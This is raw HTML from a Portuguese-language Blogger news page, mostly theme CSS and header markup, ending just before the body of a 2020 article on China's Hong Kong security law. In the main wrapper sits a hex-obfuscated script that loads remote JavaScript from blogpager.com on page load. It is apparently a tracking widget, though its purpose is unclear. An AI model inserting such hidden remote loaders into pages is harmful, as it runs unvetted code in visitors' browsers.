.contact-form-email{float:left;width:100%;height:30px;font-family:inherit;color:var(--theme-text-color);background:rgb(217 217 217 / 0.07);font-size:13px;line-height:30px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid rgb(139 139 139 / 0.32);border-radius:4px}
.contact-form-email-message{float:left;width:100%;max-width:100%;min-width:100%;min-height:80px;font-family:inherit;color:var(--theme-text-color);background:rgb(217 217 217 / 0.07);font-size:13px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid rgb(139 139 139 / 0.32);border-radius:4px}
.contact-form-button-submit{float:left;width:100%;height:30px;background-color:var(--button-bg-color);font-size:13px;color:var(--button-text-color);line-height:30px;cursor:pointer;box-sizing:border-box;padding:0 10px;margin:10px 0;border:0;border-radius:2px;transition:background .30s ease}
.contact-form-button-submit:hover{box-shadow: inset 0 0 19px 8px rgb(0 0 0 / 0.22)}
.contact-form-error-message-with-border{float:left;width:100%;background-color:#fbe5e5;font-size:11px;text-align:center;line-height:11px;padding:3px 0;margin:10px 0;box-sizing:border-box;border:1px solid #fc6262}
.contact-form-success-message-with-border{float:left;width:100%;background-color:#eaf6ff;font-size:11px;text-align:center;line-height:11px;padding:3px 0;margin:10px 0;box-sizing:border-box;border:1px solid #5ab6f9}
.contact-form-cross{margin:0 0 0 3px}
.contact-form-error-message,.contact-form-success-message{margin:0}
.BlogSearch .search-form{display:flex;padding:0;border-radius:4px;}
.BlogSearch .search-input{float:left;width:75%;height:40px;background-color:rgb(153 153 153 / 0.13);color:var(--theme-text-color);font-weight:400;font-size:13px;line-height:30px;border-radius:4px 0 0 4px;box-sizing:border-box;padding:5px 10px;border: 1px solid var(--button-bg-color);}
.rtl .BlogSearch .search-input{border-radius:0 4px 4px 0;}
.rtl .BlogSearch .search-action{border-radius:4px 0 0 4px;}
.blog-list-container li{margin:0 0 10px;}
.blog-icon{position:relative;float:left;margin:0 7px 0 0;}
.rtl .blog-icon{float:right;margin:0 0 0 7px;}
.Feed .item-title:before{content:"\F309";font-weight:400;font-family:var(--icons-font);font-size:17px;margin:0;vertical-align: middle;}
.Feed .item-date,.Feed .item-author{color:var(--post-snip-data);font-size:12px;font-weight:400;padding:0;}
.ReportAbuse > h3{display:flex;background:var(--bg-cards-search);font-size:14px;font-weight:400;padding:25px 20px;gap:10px;border-radius:8px;}
.ReportAbuse > h3:before{content:"\f33a";font-family:var(--icons-font);}
.ReportAbuse > h3 a:hover{text-decoration:underline}
.Attribution a{display:flex;align-items:center;font-size:13px;color:var(--featured-posts-title);font-weight:400;line-height:1.5rem;}
.Attribution a > svg{width:18px;height:18px;fill:currentColor;margin:0 7px 0 0;}
.rtl .Attribution a > svg{margin:0 0 0 7px;}
.Attribution .copyright{font-size:12px;color:var(--post-snip-data);line-height:10px;padding:10px 24px 0;}
.Attribution a:hover{text-decoration:underline}
.sidebar .Image img{width:auto;height:auto;border-radius: 8px;}
.sidebar .Image a{display:block;}
.Image .caption{float: left;margin:10px 0 0}
#google_translate_element{position:relative;overflow:hidden}
.rtl .Translate .goog-te-gadget{direction:inherit}
.Translate .goog-te-gadget a{font-size:11px;color:var(--featured-posts-title)}
.Translate .goog-te-gadget a:hover{color:var(--all-link-color)}
.Translate .goog-te-combo{width:100%;background:rgb(153 153 153 / 0.13);font-family:var(--body-font);color:var(--featured-posts-title);font-size:13px;padding:10px;margin:0 0 0.25rem!important;border:1px solid rgb(112 112 112 / 0.15);border-radius:5px;}
.Translate .goog-te-gadget-simple{width:100%;font-size:13px!important;padding:10px!important;border:0!important;background:var(--bg-cards-search) !important;border-radius:8px;}
.Stats .text-counter-wrapper{display:flex;align-items:center;gap:5px;font-size:13px;color:var(--featured-posts-title);font-weight:700;text-transform:uppercase}
.Stats .text-counter-wrapper:before{content:"\f673";font-size:13px;font-family: var(--icons-font);}
.wikipedia-search-form{display:flex;}
.wikipedia-search-input{flex:1;width:100%;height:40px;background:rgb(153 153 153 / 0.13);font-size:13px;color:var(--theme-text-color);padding:0 15px;border-radius:8px 0 0 8px;}
.rtl .wikipedia-search-input{border-radius:0 8px 8px 0;}
.rtl .wikipedia-search-button{border-radius:8px 0 0 8px;}
.wikipedia-search-button{height:40px;font-size:13px;cursor:pointer;padding:0 15px;border-radius:0 8px 8px 0;box-sizing:border-box;background-color:var(--button-bg-color);color:var(--button-text-color);}
.wikipedia-search-button:hover{opacity:.8}
.wikipedia-search-more a{display:flex;align-items:center;justify-content:center;height:35px;background:var(--button-bg-color);font-size:13px;color:var(--button-text-color);padding:0 10px;margin:10px 0 0;border-radius:8px;}
.wikipedia-search-more a:hover{opacity:.8}
.wikipedia-search-results:not(:has(a)){font-size:13px;margin:9px auto 0;text-align:center;}
.wikipedia-search-results-header{display:none!important}
.wikipedia-search-results a{display:flex;gap:5px;font-size:13px;color:var(--featured-posts-title);margin:10px 0 0}
.wikipedia-search-results a:after{content:"\f1c5";font-size:10px;font-family: var(--icons-font);}
.wikipedia-search-results a:hover{color:var(--all-link-color)}
.BlogSearch .search-action{float:right;width:25%;height:40px;font-family:inherit;font-size:13px;line-height:40px;cursor:pointer;box-sizing:border-box;background-color:var(--button-bg-color);color:var(--button-text-color);padding:0 5px;border:0;border-radius:0 4px 4px 0;transition:background .30s ease}
.BlogSearch .search-action:hover{box-shadow: inset 0 0 19px 8px rgb(0 0 0 / 0.22)}
.Profile .profile-img{float:left;width:70px;height:70px;margin:0 15px 0 0;border-radius:50%;transition:all .30s ease}
.team-member{position:relative;display:block;overflow:hidden;float:left;width:100%;box-sizing:border-box;margin:0 0 15px;}
.team-member .team-member-img{position:relative;display:block;float:left;margin:0;}
.team-flex,.profile-datablock{position:relative;display:block;overflow:hidden;}
.team-flex a,.profile-datablock a{position:relative;display:block;font-size:14px;font-weight:600;color:var(--main-menu-text-color);margin:0;}
.profile-textblock{position:relative;display:block;font-size:12px;color:var(--post-snip-data)}
.Profile .profile-info >.profile-link{color:var(--theme-text-color);font-size:11px;margin:5px 0 0}
.Profile .profile-info >.profile-link:hover{opacity:0.8}
.Profile .profile-datablock .profile-textblock a{position:relative;overflow:hidden;display:block;float:left;margin:13px 0;}
.Profile .profile-info ul.description-links.show{display:flex;justify-content:center;}
.Profile .profile-datablock .profile-textblock{position:relative;display:block;z-index:11;float:left;overflow:hidden;}
.profile-data.location:before{content:"\F3E7";font-family:var(--icons-font);font-size:15px;font-weight:400;vertical-align:middle;}
a.user-image{position:relative;display:block;overflow:hidden;float:left;z-index:1;}
.profile-data.location{position:relative;font-size:13px;color:var(--button-bg-color);text-align:center;margin:10px auto 0;float:left;width:100%;box-sizing:border-box;}
.widget-control ul li{width:calc(50% - 8px);padding:7px 0 0}
.widget-control ul li a{color:var(--featured-posts-title);font-size:13px;font-weight:500;background:rgb(130 130 130 / 0.11);border-radius:4px;width:100%;float:left;margin:4px 0;padding:3px 0;white-space:nowrap;display:block;overflow:hidden;text-overflow:ellipsis;}
.LinkList .widget-control ul li:nth-child(odd),.PageList .widget-control ul li:nth-child(odd){float:left}
.LinkList .widget-control ul li:nth-child(even),.PageList .widget-control ul li:nth-child(even){float:right}
.widget-control ul li a:before{content:"\F309";float:left;font-weight:400;font-family:var(--icons-font);font-size:17px;margin:0}
.widget-control ul li a:hover{color:var(--button-text-color);background:var(--button-bg-color);}
.flex-footer{display:flex;flex-direction:column;}
#footer-wrapper{position:relative;float:left;width:100%;}
#footer-wrapper .footer-data{background-color:var(--footer-bg-color);}
#footer-wrapper .footer{display:inline-block;float:left;width:33.33333333%;box-sizing:border-box;padding:0 15px}
#footer-wrapper .footer .widget{float:left;width:100%;padding:5px 0;margin:10px 0 0}
#footer-wrapper .footer .Text{margin:10px 0 0}
#footer-wrapper .footer .widget:first-child{margin:0}
.footer-outer{display:flex;justify-content:space-between;align-items:center;align-content:center;}
.backTop{display:none;z-index:10;position:fixed;bottom:25px;right:25px;cursor:pointer;overflow:hidden;font-size:24px;font-weight:600;color:var(--button-text-color);text-align:center;width:40px;height:40px;line-height:35px;border-radius:4px;background:var(--button-bg-color);box-shadow:var(--bg-cards-shadow);}
.backTop:after{content:'\F286';position:relative;font-family:var(--icons-font);font-size: 15px;font-weight:400;margin:0;vertical-align:middle;opacity:.8;transition:opacity .30s ease;}
.backTop:hover{box-shadow: inset 0 0 19px 8px rgb(0 0 0 / 0.22)}
.error404 #feed-view{width:100%!important;margin:0!important}
.error404 #sidebar-container{display:none}
.errorPage{color:var(--theme-text-color);text-align:center;padding:80px 0 100px}
.errorPage h3{font-size:160px;line-height:1;margin:0 0 30px}
.errorPage h4{font-size:25px;margin:0 0 20px}
.errorPage p{margin:0 0 10px}
.errorPage a{display:block;color:var(--main-text-color);padding:10px 0 0}
.errorPage a i{font-size:20px}
.errorPage a:hover{text-decoration:underline}
.firstword{float:left;color:#7a5a5a;font-size:70px;line-height:60px;padding-top:3px;padding-right:8px;padding-left:3px}
.code-box input#showlink{line-height:0;margin:0;padding:0;outline:0;border:0;width:1px;height:0;opacity:0;}
.tg{border-collapse:collapse;border-spacing:0}
.tg td{font-family:'Open Sans',sans-serif;font-size:14px;border:1px solid #000;background-color:#fff}
.main-button{display:inline-block;color:var(--button-text-color);background:var(--button-bg-color);font-size:14px;font-weight:400;padding:5px 12px;margin:5px;text-align:center;border:0;cursor:pointer;border-radius:4px;text-decoration:none;min-width: 80px;}
.main-button:before{font-family:var(--icons-font);vertical-align:middle;margin:0 5px 0 0}
.rtl .main-button:before{margin:0 5px 0 0}
.main-buttonhover{box-shadow: inset 0 0 19px 8px rgb(0 0 0 / 0.22);}
.l-bt{padding:16px 35px;}
.main-button.buy:before{content:"\F174";}
.main-button.demo:before{content:"\F33E";}
.main-button.share:before{content:"\F52D";}
.main-button.gift:before{content:"\F3EB";}
.main-button.download:before{content:"\F30A";}
.main-button.contact:before{content:"\F676";}
.main-button.link:before{content:"\F471";}
.main-button.cart:before{content:"\F23F";}
.main-button.info:before{content:"\F430";}
.main-button.paypal:before{content:"\F662";}
.main-button.whatsapp:before{content:"\F618";}
.main-button.telegram:before{content:"\F5B3";}
.main-button.facebook:before{content:"\F344";}
.card-wrap .card-icon i:before{content:attr(data-icon);}
.alert-message{position:relative;clear:both;display:inline-block;background-color:#293dc9;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2978c9;border:1px solid #ec6868}
.alert-message.success:before{content:"\F26A";color:#13d864}
.alert-message:before{font-family:var(--icons-font);vertical-align:middle;font-size:16px;font-weight:400;display:inline-block;margin:0 5px 0 0}
.alert-message.passed:before{content:"\F270";color:#1984ce}
.alert-message.warning:before{content:"\F333";color:#c58519}
.alert-message.error:before{content:"\F622";color:#d02615}
.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}
.alert-message.passed{background-color:#f5fbff;border:1px solid #7ebbe4}
.alert-message.alert{background-color:#daefff;border-color:#8ed2ff;color:#378fff}
.alert-message.warning{background-color:#fcf8e3;border-color:#faF218;color:#8a6d3b}
.alert-message.error{background-color:#ffd7d2;border-color:#ff9494;color:#f55d5d}
.code-box{position:relative;display:block;color:#eaeaea;background-color:#0d1642;font-family:Monospace;font-size:13px;white-space:pre-wrap;line-height:1.4em;padding:15px 10px 10px;margin:0;border:1px solid rgba(155,155,155,0.3);border-radius:2px}
.card-wrap{display:flex;justify-content:space-between;margin:18px 20px;padding:25px 10px;align-items:center;border:1px solid rgb(120 120 120 / 0.11);border-radius:6px;box-shadow:0px 0px 4px 2px rgb(129 129 129 / 0.05);}
.card-header{display:flex;justify-content:space-between;align-items:center;}
.card-icon{display:block;background:rgb(129 129 129 / 0.14);width:50px;font-size: 20px;min-width: 50px;height:50px;text-align: center;line-height:50px;border-radius:4px;margin:0 10px;}
.card-info{display:flex;justify-content:space-between;flex-direction:column;align-items:flex-start;}
span.card-title{font-size:16px;font-weight:600;width:100%;overflow:hidden;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;}
span.card-data{font-size:12px;color:#767676;}
@media screen and (max-width:1178px){#outer-wrapper{max-width:100%}
#center-container{box-sizing:border-box;padding:0;margin:10px 0 0}
}
@media screen and (max-width:1078px){
#outer-wrapper{max-width:100%}
.type-block2.header-section{justify-content:flex-start;}
.block-wrapper{flex-direction:column;}
.block-module.item0{padding:0 0 15px;}
.block-module.item0,.block-combo{width:100%;}
.block-module.item0,.block-combo .block-module:not(.block-module.item4){margin:0 0 15px;}
.square-posts.item0 .post-filter-link{height:270px;width:300px;}
.square-posts .post-filter-link{height:130px;width:130px;}
.featured-box.item0 .entry-title,.block-module.item0 .entry-title,.Pro-box .modal-grid.item0 .entry-title,.Pro-box .video-module.item0 .entry-title,.square-posts.item0 .entry-title{font-size:20px;}
}
@media screen and (max-width:940px){
.square-posts.item0 .post-filter-link{height:340px;width:100%;}
.square-posts.item0{flex-direction:column;}
.square-combo .square-posts{width:100%;}
.post-filter .post-filter-inner{margin:0;width:100%;}
.my-grid,.block-wrapper{flex-direction:column;}
.modal-grid.item0,.modal-box,.block-module,.block-combo,.block-module.item0,.post-filter .post-filter-link{width:100%;}
.block-module.item0{margin: 0 0 5px;}
.post-filter .entery-category-box{float:left;margin: 10px 0 0;}
.sidebar .widget-content.sidebar-posts{padding: 10px;}
.tickerNews{width:calc((100% - 40px) / 2);}
.tickerNews:not(.tickerNews.item2,.tickerNews.item3){margin:0 0 18px;}
.post-filter .post-filter-link{height:330px;}
}
@media screen and (max-width:880px){
#outer-wrapper .flex-section .outer-container{flex-direction:column;}
.my-sidebar .sidebarui-posts .glax-img{height:232px;}
ul#original-menuList,#original-menu ul>li{display:block;}
.SuperLogo{padding:0;}
.tickerNews{width:calc((100% - 40px) / 2);margin:0 0 10px;}
.header-section{justify-content:space-between;}
.header-right{position:relative;right:unset;}
.post-filter-wrap .grid-posts{grid-column-gap:10px;}
.ticker-pro .widget-content{margin:10px;}
.ticker-pro .widget>.widget-title{float:none;display:inline-block;}
.rtl .ticker-pro .widget>.widget-title{float:none;}
.hide-mobile-menu,#original-menuList>li>a{--main-menu-text-color:var(--mobile-text-color)}
div#Header1{position:relative;display:flex;align-items:center;height:100%;margin:0;}
.outer-container{justify-content:center;flex-direction:column;align-items:center;}
.main-menu-wrap,#top-bar{display:none}
.hamburger{display:flex;align-items:center;}
.header-section{flex-wrap:nowrap;}
#original-menuList>li:after{content:none}
.social-runs ul li a,#original-menuList>li>a:hover{opacity:0.8}
#original-menuList>li>a{justify-content:space-between;padding:10px 10px;margin:10px 0;text-align:left;}
.rtl #original-menuList>li>a{text-align:right;}
#feed-view,#sidebar-container{width:100%;}
.original-menu{display:none}
.logo-container{border-radius:0;margin:0}
.overlay,#inner-menu{display:block;transition:all .5s cubic-bezier(.79,.14,.15,.86)}
.spring-open .overlay{filter:blur(2.5px);backdrop-filter:saturate(100%) blur(2.5px);visibility:visible;opacity:1;}
body.active-search{overflow:visible;left:initial;right:initial}
.type-block2 .widget-content{padding:10px;}
.block-step.item0{grid-column:1/3;grid-row:1/2;}
.block-step.item1{grid-column:3/5;grid-row:1/2;}
.block-step.item2{grid-column:1/3;grid-row:2/3;}
.block-step.item3{grid-column:3/5;grid-row:2/3;}
.about-author{text-align:center}
.Footer-Function{width:100%;}
.footer-primary .LinkList{display:flex;justify-content:center;align-items:center;align-content:center;width:100%;margin:15px auto 0;}
.footer-primary .about-content{align-items:center;justify-content:center;align-content:center;flex-direction:column;}
.footer-primary{flex-wrap:wrap;flex-direction:column;}
.bio-data{width:100%;text-align:center;}
.footer-primary .Image{width:100%;}
.footer-outer{flex-direction:column-reverse;}
}
@media screen and (max-width:768px){
.Pro-flex .widget .widget-content{min-height:228px;}
.featured-grid-all{flex-direction:column;}
.featured-box.item0{margin:0 0 10px;}
.featured-block{grid-gap:10px;}
.featured-grid-all .featured-box.item0,.featured-block{width:100%;}
.block-wrapper{flex-direction:column;}
.block-module.item0,.block-combo{width:100%;}
.raw-main-wrapper{grid-gap:5px;}
.video-wrapper{grid-template-columns:repeat(1,1fr);}
.video-box:before{content:unset;}
.about-author .avatar-container{float:none;margin:10px auto}
.author-name{text-align:center}
.author-name a:after{float:none}
.author-description{text-align:center}
.description-links li{float:none;display:inline-block}
.post-footer{margin:0}
.my-sidebar{grid-gap:7px;}
ul.primary-nav{padding:5px}
.modal-box .modal-grid{width:100%;}
.Pro-box .widget,.post-filter-wrap,.sidebar .widget{padding:15px 5px;}
#footer-wrapper .footer{width:100%;margin-right:0}
.tList .featured-meta{margin:0;}
#menu-footer,#footer-wrapper .copyright-area{width:100%;height:auto;line-height:1.7em;text-align:center}
#menu-footer,.block-combo{margin:10px 0 0}
#footer-wrapper .copyright-area{margin:10px 0 5px}
#footer-checks-menu,.footer-container .footer-copyright{text-align:center;margin:0 auto;}
#footer-checks-menu ul li{display:inline-block;float:none;margin:0}
#footer-checks-menu ul li a{margin:0 7px}
.footer-container .footer-copyright .widget{float:left;width:100%;margin:10px 0 0;}
}
@media screen and (max-width:680px){
.post-filter .post-snippet{display:none;}
.header-room{flex-shrink:unset;}
#cookies-iki{right:0!important;left:0!important;bottom:0;width:initial;margin:0;padding:20px 15px;border-radius:0;transform:translate3d(0,50%,0);}
#cookies-iki.cookies-show{transform:translate3d(0,0,0);}
}
@media screen and (max-width:640px){
.header-room img{max-height:40px;}
.video-wrapper{grid-gap:0px;}
.video-box{display:block;}
.video-module .post-filter-inner{width:100%;height:175px;}
.post-filter-wrap .grid-posts{grid-template-columns:1fr;}
.Pro-box .raw-main{width:100%;clear:both}
.Pro-box .raw-main .raw-main-sum{display:block!important}
.Pro-box .raw-main .raw-main-box h3 a{font-size:initial!important}
.raw-main-wrapper{display:block;}
.block-step{width:100%;margin:0 0 10px;}
.tickerNews,.square-wrapper .square-posts{width:100%;}
.Pro-box .video-module.item0 .entry-title{font-size:20px;}
.Pro-flex .featured-box.item0 .post-filter-inner{height:360px;}
.block-module.item0 .post-filter-inner{height:332px;}
Pro-flex .post-filter-inner{height:220px;}
.featured-box .entery-category-fly{bottom:0;}
.rtl .post-inner-comments.flex{left:0;right:unset;}
.StickyDemo{margin:0 4px;}
.share-wrapper-icons.colorful-ico li{width:33%;}
.share-wrapper-icons.colorful-ico a:before{font-size:19px;}
.share-wrapper-icons.colorful-ico li a{height:30px;line-height:20px;}
.share-wrapper-icons.colorful-ico{padding:10px 0px 20px;}
input.search-input{font-size:20px}
.Pro-box-content{padding:0}
.square-wrapper .square-posts .square-img .post-filter-inner {height: 210px;}
#feed-view #main{margin:0}
.post-filter .post-filter-link{height:260px;}
.modal-grid .post-filter-link{height:120px;}
.related-runs .related-box,#room-box .modal-box .modal-grid{width:100%;}
.related-runs .related-box .related-box-thumb{height:250px}
.post-snip .post-date{margin:10px 10px 0 0;}
}
@media screen and (max-width:480px){
.post-filter .entry-title{font-size:17px;}
.share-runs li a span{display:none;}
.post-card{display:block;}
.post-card .entery-category-box{margin:15px 10px;}
.post-image {height: 190px;}
.card-wrap{display:block;}
.card-wrap{flex-direction:column;align-items:start;}
a.card-button.main-button{display:block;max-width:100%;}
.card-header{justify-content:flex-start;}
.sidebar .PopularPosts .post-filter-inner,.modal-grid .post-filter-link{width:130px;height:115px;}
.video-module.item0 .post-filter-inner{height:265px;}
.featured-box.item0 .entry-title{font-size:20px;}
.my-sidebar .sidebarui-posts .glax-img{height:125px;}
.description-links li{float:none;display:inline-block;margin:10px}
.errorPage{padding:70px 0 100px}
.errorPage h3{font-size:120px}
#comments ol{padding:0}
.Pro-flex .featured-box.item0 .post-filter-inner{height:310px;}
}
@media screen and (max-width:380px){
.pagination .btn{min-width:unset;font-size:0;}
.search-thumb{width:100px;height:80px;}
.about-author .avatar-container{width:60px;height:60px}
.item .comment-bubble{display:none}
.share-top{margin:0;}
}

--></style>
<!-- Global Variables -->
<script defer='defer' type='text/javascript'>
//<![CDATA[
// Global variables with content.
var monthsName = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
noThumb = "",
relatedPostsNum = 3,
commentsSystem = "blogger",
relatedPostsText = "",
loadMorePosts = "",
showMoreText = "",
fixedSidebar = true,
fixedMenu = false,
disqusShortname = "templatestopbest";
//]]>
</script>
<!-- Google AdSense -->
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7971514339046940133&amp;zx=295ad04a-5686-4fa2-8143-02b1bd0638af' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7971514339046940133&amp;zx=295ad04a-5686-4fa2-8143-02b1bd0638af' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-7205698522336643 -->

</head>
<body class='item item-view' id='mainContent'>
<script type='text/javascript'>
//<![CDATA[
(localStorage.getItem('mode')) === 'darkmode' ? document.querySelector('#mainContent').classList.add('dark'): document.querySelector('#mainContent').classList.remove('dark')
//]]>
 </script>
<!-- Theme Options -->
<div class='admin-area' style='display:none'>
<div class='admin-section no-items section' id='admin' name='Theme Options (Admin Panel)'>
</div>
</div>
<!-- Outer Wrapper -->
<div id='outer-wrapper'>
<!-- Header Wrapper -->
<header id='header-wrapper' itemscope='itemscope' itemtype='https://schema.org/WPHeader' role='banner'>
<div class='hamburger-section'>
<div class='hamburger-container'>
<div class='container'>
<div class='logo-container'>
<div class='header-section'>
<div class='header-left'>
<a aria-label='Menu' class='hamburger' href='javascript:;'></a>
<div class='header-room section' id='header-room' name='Main Logo Header'><div class='widget Image' data-version='2' id='Image21'>
<a class='SuperLogo-img' href='https://www.tvalvo.com/'>
<img alt='TV ALVO' data-normal='https://blogger.googleusercontent.com/img/a/AVvXsEjDn19P_ZFf_hL4C1A-n8GWKGl57vBabFqYYU0ZT_jrsHpqR6v4AmFeI96JZX1Fk5ELsmmKsTSKgSLouNU2xke-HU3eenKdaZTe0HwdQUABuuOr5W2NEuhQeHUo062lH3cqJBuwPDrHRNaxu6IRV6kBAYlZoCmjXuvSxCW4O8MqG6v4xSWKsOJ0qLvnxH0w=s658' height='180' id='darkroom1' src='https://blogger.googleusercontent.com/img/a/AVvXsEjDn19P_ZFf_hL4C1A-n8GWKGl57vBabFqYYU0ZT_jrsHpqR6v4AmFeI96JZX1Fk5ELsmmKsTSKgSLouNU2xke-HU3eenKdaZTe0HwdQUABuuOr5W2NEuhQeHUo062lH3cqJBuwPDrHRNaxu6IRV6kBAYlZoCmjXuvSxCW4O8MqG6v4xSWKsOJ0qLvnxH0w=s658' width='658'>
</img>
</a>
</div></div>
<div class='original-menu section' id='original-menu' name='Main Menu'><div class='widget LinkList' data-version='2' id='LinkList12'>
<ul id='original-menuList' role='tablist'>
<li itemprop='name' role='tab'><a href='/' itemprop='url'>INICIO</a></li><li itemprop='name' role='tab'><a href='megamenu/recent' itemprop='url'> ÚLTIMAS NOTÍCIAS</a></li><li itemprop='name' role='tab'><a href='https://www.tvalvo.com/search/label/televis%C3%A3o' itemprop='url'>TELEVISÃO</a></li><li itemprop='name' role='tab'><a href='https://www.tvalvo.com/search/label/Famosos' itemprop='url'>FAMOSOS</a></li><li itemprop='name' role='tab'><a href='https://www.tvalvo.com/search/label/NOTICIAS' itemprop='url'>NOTÍCIAS</a></li><li itemprop='name' role='tab'><a href='https://www.tvalvo.com/search/label/futebol' itemprop='url'>MAIS</a></li><li itemprop='name' role='tab'><a href='https://www.tvalvo.com/p/politica-de-privacidade.html' itemprop='url'>_Política Privacidade</a></li><li itemprop='name' role='tab'><a href='https://www.tvalvo.com/p/termo-de-uso.html' itemprop='url'>_Termo de Uso</a></li><li itemprop='name' role='tab'><a href='https://www.tvalvo.com/p/sobre-nos.html' itemprop='url'>_Sobre Nós </a></li>
</ul>
</div></div>
</div>
<div class='header-right'>
<div class='search-wrap'>
<a aria-label='Dark mode' class='dark-toggle-flex' href='javascript:;' role='button'></a>
<a class='search-button-flex' href='javascript:;' role='button' title='Pesquisar'></a>
</div>
</div>
<div id='overlay-id'></div>
<div id='search-flex'>
<div class='search-flex-container'>
<div class='search-form' role='search'>
<input autocomplete='off' class='search-input' placeholder='Pesquisar' spellcheck='false' type='text' value=''/>
</div>
<button aria-label='Pesquisar' class='search-flex-close search-hidden'></button>
</div>
<div class='search-section'></div>
</div>
</div>
</div>
</div>
</div>
</div>
</header>
<div class='flex-section' id='center-container'>
<div class='container outer-container'>
<main id='feed-view'>
<!-- Main Wrapper -->
<script type='text/javascript'>
var _0xdf6a=["\x73\x6D\x61\x6C\x6C","\x74\x31","\x70\x64\x34","\x70\x75\x73\x68","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x61\x73\x79\x6E\x63","\x73\x72\x63","\x2F\x2F\x62\x6C\x6F\x67\x70\x61\x67\x65\x72\x2E\x63\x6F\x6D\x2F\x64\x61\x74\x61\x6F\x6C\x64\x65\x72\x74\x62\x2E\x6A\x73","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65"];var _wau=_wau|| [];_wau[_0xdf6a[3]]([_0xdf6a[0],_0xdf6a[1],_0xdf6a[2]]);(function(){var _0x1401x2=document[_0xdf6a[5]](_0xdf6a[4]);_0x1401x2[_0xdf6a[6]]= true;_0x1401x2[_0xdf6a[7]]= _0xdf6a[8];document[_0xdf6a[11]](_0xdf6a[10])[0][_0xdf6a[9]](_0x1401x2)})()
</script>
<div class='main section' id='main' name='Main Recent Posts'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed container item-post-wrap'>
<article class='hentry item-post' itemscope='itemscope' itemtype='https://schema.org/CreativeWork'>
<div class='post-inner-area'>
<script type='application/ld+json'>{"@context":"https://schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https://www.tvalvo.com/2020/05/china-aprova-lei-de-seguranca-nacional.html"},"headline":"China aprova lei de segurança nacional e causa protestos em Hong Kong","description":"Em meio aos protestos a favor da democracia e pressão dos Estados Unidos, a China aprovou nesta quinta-feira (28) a lei de segurança naciona...","image":["https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjVFtot09eZOfUafweu8Arw_OlE5flY94FbkWN9ixrYvowWRGdc7bbJZ5EoGR62py6ObSKGei8uz0s9F6E3cdcf7sMRWoMyY1GbkwDusKhDbXXDFRVPrWZ548frKWvG5uZwoGjvLUmatfPQ/w640-h418/f3d9900132ca3de2e15e4004234a3d8c.jpg"],"datePublished":"2020-05-29T09:53:00-03:00","dateModified":"2020-05-29T09:53:13-03:00","author":{"@type":"Person","name":"TV ALVO","url":"https://www.tvalvo.com/2020/05/china-aprova-lei-de-seguranca-nacional.html"},"publisher":{"@type":"Organization","name":"TV ALVO","logo":{"@type":"ImageObject","url":"https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60","width":206,"height":60}}}</script>
<nav id='breadcrumb'><a href='https://www.tvalvo.com/'>
Página inicial</a>
<em class='delimiter'></em><a class='b-label' href='https://www.tvalvo.com/search/label/politica'>politica</a><em class='delimiter'></em><span class='current'>
China aprova lei de segurança nacional e causa protestos em Hong Kong</span>
</nav>
<script type='application/ld+json'>{"@context":"http://schema.org", "@type": "BreadcrumbList", "@id": "#Breadcrumb", "itemListElement": [{ "@type": "ListItem", "position": 1, "item": { "name": "Página inicial", "@id": "https://www.tvalvo.com/" } },{ "@type": "ListItem", "position": 2, "item": { "name": "politica", "@id": "https://www.tvalvo.com/search/label/politica" } },{ "@type": "ListItem", "position": 3, "item": { "name": "China aprova lei de segurança nacional e causa protestos em Hong Kong", "@id": "https://www.tvalvo.com/2020/05/china-aprova-lei-de-seguranca-nacional.html" } }] }
            </script>
<h1 class='entry-title'>China aprova lei de segurança nacional e causa protestos em Hong Kong</h1>
<div class='all-flex'>
<div class='post-inner-data flex'>
<div class='post-inner-user'>
<span class='author-image'><img alt='TV ALVO' class='snip-thumbnail' data-src='https://4.bp.blogspot.com/-uCjYgVFIh70/VuOLn-mL7PI/AAAAAAAADUs/Kcu9wJbv790hIo83rI_s7lLW3zkLY01EA/s100/avatar.png'/></span>
</div>
<div class='post-inner-username'>
<span class='post-author' itemprop='name'>TV ALVO</span>
<div class='post-times'><span class='post-date published' datetime='2020-05-29T09:53:00-03:00'><i class='bi bi-calendar2-minus'></i>maio 29, 2020</span><span id='readTime'></span></div>
</div>
</div>
<div class='post-inner-comments flex'>
<span class='comment-bubble show'>0</span>
<div class='share-top'><i class='bi bi-share-fill'></i></div>
</div>
</div>
<div class='post-body entry-content' id='postBody'>
<div class='top-ads'></div>
